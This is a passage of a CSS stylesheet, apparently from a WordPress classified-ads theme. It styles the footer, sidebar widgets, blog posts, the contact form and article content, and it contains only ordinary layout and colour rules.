  text-transform: uppercase;
  font-size: 12px;
  color: #232323;
  font-weight: bold; }
  .partners-v3 .navText span:first-of-type {
    margin-right: 60px; }
  .partners-v3 .navText span:last-of-type {
    margin-left: 60px; }

/* ==========================================================================
   footer
   ========================================================================== */
footer {
  background-blend-mode: multiply; }
  footer .widget-box .widget-title {
    margin-bottom: 30px; }
    footer .widget-box .widget-title h4 {
      color: #fff;
      text-transform: uppercase;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      footer .widget-box .widget-title h4 > i {
        display: none; }
    footer .widget-box .widget-title img {
      margin-top: 15px; }
  footer .widget-box .textwidget {
    font-size: 14px;
    color: #8e8e8e;
    line-height: 1.7;
    margin-bottom: 50px; }
  footer .widget-box .social-network h6 {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 20px; }
  footer .widget-box .social-network .footer-social {
    background: #444;
    margin-right: 5px; }
  footer .widget-box .widget-content .footer-pr-widget-v1 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 3px dashed #aaaaaa; }
    footer .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-img {
      display: inline-block;
      width: 120px;
      height: 110px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-body {
      padding-left: 5px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price {
        display: inline-block;
        padding: 5px 10px;
        color: #fff;
        background: #444;
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 10px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        color: #8e8e8e;
        text-transform: uppercase;
        margin-bottom: 5px;
        line-height: 1.3; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: inherit;
          text-decoration: none; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category {
        font-size: 12px; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a {
          font-size: inherit;
          text-decoration: none;
          color: inherit; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover {
            color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price {
      background: #b6d91a; }
  footer .widget-box .widget-content .footer-pr-widget-v2 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6c6c6c; }
    footer .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-img {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
      font-size: 12px;
      color: #aaaaaa;
      display: inline-block; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
        margin-right: 10px;
        font-size: inherit; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
      margin: 0; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
        font-size: 14px;
        color: #aaaaaa;
        line-height: 14px; }
        footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
          color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
      margin: 0;
      color: #aaaaaa; }
  footer .widget-box .widget-content ul {
    list-style: none; }
    footer .widget-box .widget-content ul li {
      margin-bottom: 30px; }
      footer .widget-box .widget-content ul li h5 {
        line-height: 2; }
        footer .widget-box .widget-content ul li h5 a {
          font-size: 13px;
          color: #fafafa;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li h5 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content ul li p span {
        display: inline-block;
        color: #aaaaaa;
        margin-right: 15px;
        font-size: 12px; }
        footer .widget-box .widget-content ul li p span i {
          color: inherit;
          margin-right: 10px;
          font-size: inherit; }
        footer .widget-box .widget-content ul li p span a {
          display: inline-block;
          color: inherit;
          font-size: inherit;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li p span a:hover {
            color: #b6d91a; }
  footer .widget-box .widget-content .grid-view-pr li {
    margin-bottom: 15px; }
    footer .widget-box .widget-content .grid-view-pr li span {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative;
      overflow: hidden; }
      footer .widget-box .widget-content .grid-view-pr li span img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      footer .widget-box .widget-content .grid-view-pr li span .hover-posts {
        background: rgba(182, 217, 26, 0.5);
        border-radius: 5px; }
        footer .widget-box .widget-content .grid-view-pr li span .hover-posts span {
          width: 100%;
          height: 25px;
          line-height: 25px;
          display: block;
          background: #b6d91a;
          position: absolute;
          top: 55px;
          color: #232323;
          font-size: 12px;
          font-weight: bold;
          border-bottom-left-radius: 5px;
          border-bottom-right-radius: 5px; }
      footer .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
        visibility: visible;
        transform: scale(1, 1); }
    footer .widget-box .widget-content .grid-view-pr li:nth-of-type(3n+3) {
      margin: 0; }
  footer .widget-box .widget-content .category > li {
    margin-bottom: 5px; }
    footer .widget-box .widget-content .category > li > a {
      color: #aaaaaa;
      font-weight: 600; }
      footer .widget-box .widget-content .category > li > a > img{
        width: 30px;
        margin-right: 10px;
      }
      footer .widget-box .widget-content .category > li > a i {
        margin-right: 10px; }
      footer .widget-box .widget-content .category > li > a:hover {
        color: #b6d91a; }
  footer .widget-box .contact-info {
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    footer .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      footer .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #fff;
        width: 15px; }
      footer .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #aaaaaa; }
      footer .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  footer .widget-box .tagcloud a {
    display: inline-block;
    padding: 10px 15px;
    color: #aaaaaa;
    background: #444;
    border-radius: 4px;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: 2px; }
    footer .widget-box .tagcloud a:hover {
      background: #b6d91a;
      color: #fff; }
  footer.four-columns-footer .grid-view-pr li {
    padding: 0;
    margin-bottom: 10px;
    margin-right: 13px; }
  footer .img-rounded {
    border-radius: 3px !important; }
    /*********** WordPress footer Widget ***********/
  footer .widget-box > ul > li {
    list-style: none;
  }
  footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus{
    color: #b6d91a;
  }
  footer .widget-box > ul > li ul.children{
    list-style: none;
    margin-left: 15px;
  }
  footer .widgetContent .cats > ul > li {
    list-style: none;
  }
  footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus{
    color: #b6d91a;
  }

footer .custom-wp-search .btn-wp-search{
  background: #444;
}
footer ul.category > li > a > i{
  padding: 5px;
  color: #fff;
}
.footer-bottom {
  background: #303030;
  padding: 30px 0; }
  .footer-bottom p {
    color: #8e8e8e;
    margin: 0; }
  .footer-bottom ul {
    list-style: none;
    text-align: right;
    margin: 0; }
    .footer-bottom ul li {
      display: inline-block;
      margin-right: 30px; }
      .footer-bottom ul li:last-of-type {
        margin-right: 0; }
      .footer-bottom ul li a {
        text-transform: capitalize;
        text-decoration: none;
        color: #8e8e8e; }
        .footer-bottom ul li a:hover {
          color: #fff; }
    .footer-bottom ul.footer-bottom-social-icon span {
      font-size: 13px;
      color: #aaaaaa;
      margin-right: 10px; }
    .footer-bottom ul.footer-bottom-social-icon li {
      margin-right: 0; }
      .footer-bottom ul.footer-bottom-social-icon li a {
        width: 32px;
        height: 32px;
        line-height: 30px;
        background: #191d22;
        display: inline-block;
        margin-right: 5px; }
        .footer-bottom ul.footer-bottom-social-icon li a i {
          color: #fff;
          font-size: 11px; }
        .footer-bottom ul.footer-bottom-social-icon li a:hover {
          background: #b6d91a; }
        .footer-bottom ul.footer-bottom-social-icon li a.bg-none {
          margin-right: 0; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none i {
            color: #aaaaaa;
            font-size: 14px; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none:hover i {
            color: #fff; }
      .footer-bottom ul.footer-bottom-social-icon li:last-of-type a {
        margin-right: 0; }

/* ==========================================================================
   back to top
   ========================================================================== */
#back-to-top {
  position: fixed;
  bottom: 100px;
  right: 40px;
  z-index: 9999;
  cursor: pointer;
  border: 0;
  text-decoration: none;
  opacity: 0;
  background: #232323;
  background: #232323; }
  #back-to-top:hover {
    background: #b6d91a;
    color: #fff; }
  #back-to-top.show {
    opacity: 1; }

/* ==========================================================================
   blog section
   ========================================================================== */
.blog-post-section.blog-post-section-bg {
  background: #f8f7f6; }
.blog-post-section .blog-post {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .blog-post-section .blog-post .blog-post-img-sec {
    padding: 5px;
    border-bottom: 1px solid #ff0000; }
    .blog-post-section .blog-post .blog-post-img-sec .blog-img {
      position: relative;
      height: 240px; }
      .blog-post-section .blog-post .blog-post-img-sec .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
		article.blog-post .single-post img{
			width: 100%;
			height: 100%;
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
		article.blog-post .single-post iframe{
			width: 100%;			
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
  .blog-post-section .blog-post .blog-post-content {
    padding: 20px; }
    .blog-post-section .blog-post .blog-post-content h4 a {
      color: #232323;
      font-size: 16px;
      margin-top: 0;
      margin-bottom: 20px;
      line-height: 1.5; }
      .blog-post-section .blog-post .blog-post-content h4 a:hover {
        color: #b6d91a; }
    .blog-post-section .blog-post .blog-post-content p span {
      color: #aaaaaa;
      font-size: 13px;
      display: inline-block;
      margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span i {
		 font-size:12px;
        margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span a {
        color: inherit; }
        .blog-post-section .blog-post .blog-post-content p span a:hover {
          color: #b6d91a; }
  .blog-post-section .blog-post:hover .blog-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); }
  .blog-post-section .blog-post.blog-post-v2 {
    background: #fff;
    border-radius: 5px;
    overflow: hidden; }
    .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec {
      padding: 0;
      border-bottom: none; }
      .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img {
        position: relative;
        height: 240px; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img .hover-posts {
          border-top-right-radius: 5px;
          border-top-left-radius: 5px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v3 {
      border-radius: 10px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v4 {
      border-radius: 0; }
.blog-post-section .view-all {
  padding-top: 20px; }
  .single-post img.alignleft{
	border:5px solid #f1f1f1;
	margin:15px; }

/* ==========================================================================
   sidebar-widgets
   ========================================================================== */
.sidebar .widget-box {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .sidebar .widget-box .widget-title {
    border-bottom: 1px solid #ff0000;
    background: #fafafa;
    padding: 20px 15px; }
    .sidebar .widget-box .widget-title h4 {
      font-size: 15px;
      font-weight: 500;
      color: #232323;
      margin: 0;
      text-transform: uppercase; }
      .sidebar .widget-box .widget-title h4 i {
        margin-right: 10px;
        color: #b6d91a; }
    .sidebar .widget-box .widget-title.price {
      margin-bottom: 20px; }
  .sidebar .widget-box .textwidget {
    padding: 20px 10px;
    overflow: hidden; }
    .sidebar .widget-box .textwidget img {
      width: auto;
      height: auto;
      object-fit: cover; }
  .sidebar .widget-box .social-network {
    padding: 20px 10px; }
    .sidebar .widget-box .social-network .social-icon {
      background: #f0f0f0;
      border-radius: 3px;
      margin-right: 3px;
      margin-bottom: 5px; }
      .sidebar .widget-box .social-network .social-icon i {
        color: #6c6c6c;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .sidebar .widget-box .social-network .social-icon:hover i {
        color: #fff; }
  .sidebar .widget-box .widget-content {
    padding: 20px 15px; }
    .sidebar .widget-box .widget-content.widget-content-post {
      padding: 0 15px; }
      .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area {
        padding-bottom: 20px;
        padding-top: 20px; }
        .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area >
        h5 {
          text-transform: uppercase;
          letter-spacing: 1px;
          margin-bottom: 20px; }
    .sidebar .widget-box .widget-content > .social-network {
      padding: 0; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v1 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img {
        width: 80px;
        height: 80px;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .price {
        font-size: 12px;
        color: #aaaaaa; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        font-size: 12px;
        font-weight: normal;
        margin-bottom: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: #232323;
          line-height: 12px; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category {
        font-size: 12px;
        color: #aaaaaa; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a {
          font-size: 12px;
          color: inherit; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v2 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img {
        display: inline-block;
        width: 80px;
        height: 80px;
        position: relative; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
        font-size: 12px;
        color: #aaaaaa;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
          margin-right: 10px;
          font-size: inherit; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
        margin: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
          font-size: 12px;
          color: #232323;
          line-height: 1.4;
          font-weight: normal; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
        margin: 0;
        color: #aaaaaa; }
    .sidebar .widget-box .widget-content .grid-view-pr {
      margin-left: 0;
      margin-bottom: 0; }
      .sidebar .widget-box .widget-content .grid-view-pr li {
        margin-bottom: 0;
        width: 77px;
        height: 77px;
        padding-left: 5px;
        padding-right: 5px;
        overflow: hidden;
        border-radius: 3px; }
        .sidebar .widget-box .widget-content .grid-view-pr li span {
          display: inline-block;
          width: 80px;
          height: 80px;
          position: relative;
          overflow: hidden; }
          .sidebar .widget-box .widget-content .grid-view-pr li span img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            -o-object-fit: cover;
            border-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts {
            background: rgba(255, 255, 255, 0.7);
            border-radius: 3px; }
            .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span {
              width: 100%;
              height: 25px;
              line-height: 25px;
              display: block;
              background: #b6d91a;
              position: absolute;
              top: 55px;
              color: #232323;
              font-size: 12px;
              font-weight: bold;
              border-bottom-left-radius: 3px;
              border-bottom-right-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
            visibility: visible;
            transform: scale(1, 1); }
    .sidebar .widget-box .widget-content ul {
      list-style: none; }
      .sidebar .widget-box .widget-content ul li {
        margin-bottom: 20px; }
        .sidebar .widget-box .widget-content ul li h5 {
          margin-top: 0;
          margin-bottom: 5px; }
          .sidebar .widget-box .widget-content ul li h5 a {
            color: #232323;
            line-height: 20px;
            font-weight: normal; }
            .sidebar .widget-box .widget-content ul li h5 a:hover {
              color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li p {
          color: #aaaaaa;
          font-size: 13px; }
          .sidebar .widget-box .widget-content ul li p span {
            font-size: inherit;
            color: inherit;
            margin-right: 10px; }
            .sidebar .widget-box .widget-content ul li p span i {
              margin-right: 5px; }
            .sidebar .widget-box .widget-content ul li p span a {
              color: #aaaaaa; }
              .sidebar .widget-box .widget-content ul li p span a:hover {
                color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li > a {
          color: #6c6c6c;
          font-size: 13px;
          text-transform: capitalize; }
          .sidebar .widget-box .widget-content ul li > a img{
            width: 30px;
            margin-right: 10px;
          }
          .sidebar .widget-box .widget-content ul li > a i {
            margin-right: 10px;
            color: inherit; }
          .sidebar .widget-box .widget-content ul li > a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .category > li {
      margin-bottom: 5px; }
  .sidebar .widget-box .contact-info {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    .sidebar .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      .sidebar .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #232323;
        width: 15px; }
      .sidebar .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #232323; }
      .sidebar .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  .sidebar .widget-box .tagcloud {
    padding: 20px 10px; }
    .sidebar .widget-box .tagcloud a {
      display: inline-block;
      padding: 10px 15px;
      color: #6c6c6c;
      background: #f0f0f0;
      border-radius: 4px;
      font-size: 14px !important;
      margin-bottom: 5px;
      margin-right: 2px; }
      .sidebar .widget-box .tagcloud a:hover {
        background: #b6d91a;
        color: #fff; }
  .sidebar .widget-box .author-info {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 20px; }
    .sidebar .widget-box .author-info p {
      margin-bottom: 5px; }
    .sidebar .widget-box .author-info a {
      color: #232323;
      font-weight: 600;
      text-transform: capitalize; }
      .sidebar .widget-box .author-info a:hover {
        color: #b6d91a; }
  .sidebar .widget-box .post-price {
    margin: 0; }
  .sidebar .widget-box .contact-details h5 {
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-top: 0; }
  .sidebar .widget-box .contact-details .c-detail li {
    margin-bottom: 10px !important;
    text-transform: none !important;
    letter-spacing: 1px;
    font-size: 16px; 
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	}
    .sidebar .widget-box .contact-details .c-detail li a {
      text-transform: none !important;
      letter-spacing: 1px;
	  word-wrap: break-word;
      font-size: 16px !important; }
  .sidebar .widget-box .user-make-offer-message {
    padding-bottom: 20px; }
    .sidebar .widget-box .user-make-offer-message .nav-tabs {
      border-bottom: none; }
    .sidebar .widget-box .user-make-offer-message .nav > li {		
		margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        background: transparent;
        margin-right: 2px;
        padding-top: 3px !important;
        padding-bottom: 4px !important;
      }
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover i{
		  color:#fff !important;
	  }
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite{
        margin-right: 2px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .sidebar .widget-box .user-make-offer-message .nav > li > a,
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, 
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        border: 2px solid #b6d91a;
        border-radius: 0;
        text-transform: uppercase;
        font-size: 12px;
        color: #b6d91a;
        padding: 7px 23px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i {
          color: #b6d91a;
          margin-right: 10px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover {
          color: #fff !important;
          background: #b6d91a !important; }
          .sidebar .widget-box .user-make-offer-message .nav > li > a:hover i, .sidebar .widget-box .user-make-offer-message .nav > li button:hover i {
            color: #fff !important; }
      .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button {
        background: #b6d91a;
        color: #fff !important; }
        .sidebar .widget-box .user-make-offer-message .nav > li.active > a i {
          color: #fff !important; }
    .sidebar .widget-box .user-make-offer-message .tab-content form {
      border: 1px solid #ff0000;
      border-radius: 3px;
      padding: 20px 15px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-group {
        margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form label {
        font-size: 14px;
        color: #232323;
        text-transform: capitalize; }
      .sidebar .widget-box .user-make-offer-message .tab-content form input {
        border-radius: 2px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form textarea {
        min-height: 100px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static {
        font-size: 16px;
        color: #232323;
        font-weight: 600; }
    .sidebar .widget-box .user-make-offer-message .radio {
      margin-bottom: 20px; }
      .sidebar .widget-box .user-make-offer-message .radio label {
        color: #6c6c6c !important;
        font-size: 14px; }
  .sidebar .widget-box .user-make-offer-message .otherMSG{
    margin-bottom: 15px;
    display: none;
  }
  .classieraOffer{
	  position:relative;
  }
/*********** WordPress SideBar Widget ***********/
.sidebar .widget-box > ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus{
  color: #b6d91a;
}
.sidebar .widgetBox .widgetContent .cats ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus{
  color: #b6d91a;
}
.sidebar #calendar_wrap{
  padding: 15px;
}
.sidebar label.screen-reader-text{
  text-transform: capitalize;
  margin-left: 15px;
}
.postform{
  width: 89% !important;
  -moz-appearance: none !important;
  border: 1px solid #ff0000 !important;
  padding: 15px !important;
  margin-left: 15px !important;
  margin-bottom: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus{
    color: #b6d91a;
}
.sidebar .widget-box > ul > li ul.children{
  list-style: none;
  margin-left: 15px;
}
.custom-wp-search input{
  background: #fafafa;
  color: #aaaaaa;
  border-color: #ff0000;
  height: 40px;
  line-height: 40px;
}
.custom-wp-search .btn-wp-search{
  padding: 10px 15px;
  background: #232323;
}
.custom-wp-search .btn-wp-search i{
  color: #fff;
}
.sidebar .widget-box .price h3.post-price{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.sidebar .widget-box .price h3.post-price span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 10px;
	font-size:14px;
	line-height: 1;
}
.single-post-page .single-post .price h3.price-title span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 15px;
	font-size:14px;
	line-height: 1;
}
/* ==========================================================================
   contact us
   ========================================================================== */
.contact-us h4 {
  margin-bottom: 45px;
  font-size: 20px; }
.contact-us form .form-group {
  margin-bottom: 15px; }
  .contact-us form .form-group label {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 15px; }
  .contact-us form .form-group .form-control {
    width: 100%;
    border-radius: 3px;
    padding-left: 60px;
    text-transform: none; }
  .contact-us form .form-group .form-icon {
    padding: 0 20px;
    line-height: 50px; }
  .contact-us form .form-group textarea {
    width: 100%;
    height: 160px;
    border: 1px solid #ff0000;
    border-radius: 3px;
    padding: 20px 15px; }
  .contact-us form .form-group .help-block {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    line-height: 50px;
    margin: 0; }
    .contact-us form .form-group .help-block > ul{
      margin: 0;
    }
.contact-us .contact-us-info li {
  margin-bottom: 25px;
  padding-right: 100px; }
  .contact-us .contact-us-info li i {
    font-size: 16px; }

/* ==========================================================================
   inner-page-content
   ========================================================================== */
.inner-page-content {
  padding-bottom: 80px;
  /* breadcrumb */
  /* article-content */
  /* login register */ }
  .inner-page-content .breadcrumb {
    background: #fafafa;
    border: 1px solid #ff0000;
    margin-top: 30px;
    /*change breadcrumb separator to raquo symbol*/ }
    .inner-page-content .breadcrumb > li {
      text-transform: capitalize;
      font-size: 12px; }
      .inner-page-content .breadcrumb > li a {
        font-size: inherit;
        color: #6c6c6c; }
        .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i {
          color: #b6d91a; }
      .inner-page-content .breadcrumb > li.active {
        color: #b6d91a; }
    .inner-page-content .breadcrumb > li + li:before {
      content: "\f101";
      font-family: FontAwesome;
      color: #aaa; }
  .inner-page-content article.article-content.blog {
    margin-bottom: 50px; }
    .inner-page-content article.article-content.blog h3 a {
      color: #232323; }
      .inner-page-content article.article-content.blog h3 a:hover {
        color: #b6d91a; }
    .inner-page-content article.article-content.blog p span {
      color: #aaaaaa;
      margin-right: 10px;
      display: inline-block; }
      .inner-page-content article.article-content.blog p span a {
        color: inherit; }
        .inner-page-content article.article-content.blog p span a:hover {
          color: #b6d91a; }
      .inner-page-content article.article-content.blog p span i {
        color: inherit;
        margin-right: 10px; }
    .inner-page-content article.article-content.blog .blog-img {
      width: auto;
      height: 400px;
      margin-bottom: 30px; }
      .inner-page-content article.article-content.blog .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
        .inner-page-content article.article-content.blog .blog-img img.thumbnail {
          border-radius: 0;
          border: 1px solid #ff0000; }
    .inner-page-content article.article-content.blog .single-post {
      padding-bottom: 30px;
      margin-bottom: 20px; }
    .inner-page-content article.article-content.blog .tags {
      font-size: 13px;
      color: #6c6c6c; }
      .inner-page-content article.article-content.blog .tags > span {
        color: #232323;
        font-size: inherit;
        margin-right: 20px; }
        .inner-page-content article.article-content.blog .tags > span i {
          margin-right: 10px; }
      .inner-page-content article.article-content.blog .tags a {
        font-size: inherit;
        color: inherit;
        margin-right: 18px; }
        .inner-page-content article.article-content.blog .tags a:hover {
          color: #b6d91a; }
    .inner-page-content article.article-content.blog.blog-post {
      margin-bottom: 60px; }
  .inner-page-content article.article-content h1, .inner-page-content article.article-content h2, .inner-page-content article.article-content h3,
  .inner-page-content article.article-content h4, .inner-page-content article.article-content h5, .inner-page-content article.article-content h6 {
    margin-bottom: 30px; }
  .inner-page-content article.article-content p {
    margin-bottom: 30px; }
    .inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after{
      content: "";
      display: table;
      clear: both;
    }
  .inner-page-content article.article-content blockquote {
    background: #f6f6f6;
    border: none;
    padding: 30px 35px;
    position: relative; }
    .inner-page-content article.article-content blockquote p {
      font-size: 16px;
      font-style: italic;
      margin-bottom: 0;
      padding: 0 20px;
      color: #6c6c6c; }
    .inner-page-content article.article-content blockquote:before {
      content: "\f10d";
      font-family: FontAwesome;
      color: #b6d91a;
      font-size: 24px;
      position: absolute;
      left: 20px;
      top: 25px; }
  .inner-page-content article.article-content ul {
    list-style: none;
    position: relative; }
    .inner-page-content article.article-content ul li {
      margin-left: 30px; }
      .inner-page-content article.article-content ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .inner-page-content article.article-content ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .inner-page-content article.article-content ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .inner-page-content article.article-content ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .inner-page-content article.article-content ol li a{
          color: #b6d91a;
        }

